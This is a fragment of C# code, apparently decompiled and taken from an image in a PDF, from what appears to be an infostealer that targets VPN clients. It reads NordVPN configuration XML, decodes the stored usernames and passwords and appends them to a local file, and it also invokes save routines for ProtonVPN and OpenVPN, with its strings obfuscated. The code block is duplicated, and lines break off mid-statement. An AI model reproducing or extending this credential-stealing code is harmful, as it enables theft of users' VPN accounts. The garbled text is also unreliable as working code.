 ProtonVPN.Save();
OpenVPN.Save();
NordVPN.Save();
{
Directory.CreateDirectory(chikenDir + Decrypt.Get("H4s AAA="));
XmlDocument xmlDocument = new XmlDocument();
xmlDocument.Load(text);
string innerText = xmlDocument.SelectSingleNode(Decrypt.Get("H4sIA AAAA=")).InnerText;
string innerText2 = xmlDocument.SelectSingleNode(Decrypt.Get("H4sI =")).InnerText;
if (innerText != null && !string.IsNullOrEmpty(innerText) && innerText2 != null && !string.IsNullOrEmpty(innerText2))
{
string text2 = NordVPN.Decode(innerText);
string text3 = NordVPN.Decode(innerText2);
Counting.NordVPN++;
File.AppendAllText(chikenDir + Decrypt.Get("H4sI AAA=") + Decrypt.Get("H4 A=="), string.Con
string[]
{
"Username: ",
text2,
"\nPassword: ",
text3,
"\n\n"
ProtonVPN.Save();
OpenVPN.Save();
NordVPN.Save();
{
Directory.CreateDirectory(chikenDir + Decrypt.Get("H4s AAA="));
XmlDocument xmlDocument = new XmlDocument();
xmlDocument.Load(text);
string innerText = xmlDocument.SelectSingleNode(Decrypt.Get("H4sIA AAAA=")).InnerText;
string innerText2 = xmlDocument.SelectSingleNode(Decrypt.Get("H4sI =")).InnerText;
if (innerText != null && !string.IsNullOrEmpty(innerText) && innerText2 != null && !string.IsNullOrEmpty(innerText2))
{
string text2 = NordVPN.Decode(innerText);
string text3 = NordVPN.Decode(innerText2);
Counting.NordVPN++;
File.AppendAllText(chikenDir + Decrypt.Get("H4sI AAA=") + Decrypt.Get("H4 A=="), string.Con
string[]
{
"Username: ",
text2,
"\nPassword: ",
text3,
"\n\n"